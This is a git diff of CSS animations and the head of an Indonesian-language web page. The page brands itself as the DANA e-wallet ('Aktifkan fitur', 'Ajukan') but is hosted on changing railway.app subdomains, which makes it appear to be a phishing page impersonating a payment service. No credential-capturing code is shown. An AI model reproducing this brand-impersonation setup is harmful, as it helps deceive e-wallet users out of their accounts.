-/* ===================== */
+
+    margin-top:14px;
+
+    color:#ffffff;
+
+    font-size:14px;
+    font-weight:800;
+
+    letter-spacing:.6px;
+
+    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.25),
+    0 0 6px rgba(255,255,255,.4);
+}
+
+/* SPIN */
 
 @keyframes spin{
-    100%{
+
+    from{
+        transform:rotate(0deg);
+    }
+
+    to{
         transform:rotate(360deg);
     }
-}
-
-/* ===================== */
-/* GLOBAL IMG */
-/* ===================== */
-
-img{
-    max-width:100%;
-
-    user-select:none;
-    -webkit-user-drag:none;
-}
-
-/* ===================== */
-/* RESPONSIVE */
-/* ===================== */
-
-@media(max-width:430px){
-
-    .banner-box{
-        height:220px;
+
+}
+
+/* LOGO PULSE */
+
+@keyframes pulseLogo{
+
+    0%{
+        transform:scale(1);
     }
 
-}
+    50%{
+        transform:scale(1.08);
+    }
+
+    100%{
+        transform:scale(1);
+    }
+
+}
+
+.loading-circle::before{
+
+    content:"";
+
+    position:absolute;
+
+    width:60px;
+    height:60px;
+
+    border-radius:50%;
+
+    background:
+    radial-gradient(
+        rgba(83,173,255,.35),
+        transparent 70%
+    );
+
+    filter:blur(12px);
+
+    z-index:1;
+}
+

==== commit 219c29ad: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,28 +1,24 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-
 <meta charset="UTF-8">
-
 <meta name="viewport"
 content="width=device-width,
 initial-scale=1.0,
 maximum-scale=1.0,
 user-scalable=no">
-
-<title>AJUKAN</title>
-
-<meta property="og:title"
-content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">
+<title>Ajukan</title> 
+
+    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">
 
 <meta property="og:description"
 content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">
 
 <meta property="og:image"
-content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:secure_url"
-content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:type"
 content="image/jpeg">
@@ -31,13 +27,20 @@
 content="website">
 
 <meta property="og:url"
-content="https://lnkjenius-production.up.railway.app/?update=827382">
-
-<link rel="stylesheet"
-href="style.css">
-
+content="https://dmpett-dgtall-production.up.railway.app/?update=827382">
+
+
+<link rel="stylesheet" href="style.css">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
 </head>
+
 <body>
+<!---------------------------------------------------------------------------->
+<!---------------------------------------------------------------------------->
+<!---VIEW-SOURCE ANDALAN PARA YANG GABISA CODING TAPI MAKSA JUALAN HAHAHAHAH-->
+<!---SORRY BOSS INI DESAIN BUAT SENDIRI BUKAN NYOLONG KAYAK LU HAHAHA CUIHHH-->
+<!---------------------------------------------------------------------------->
+<!---------------------------------------------------------------------------->
 
 <div class="bg-banner"></div>
 
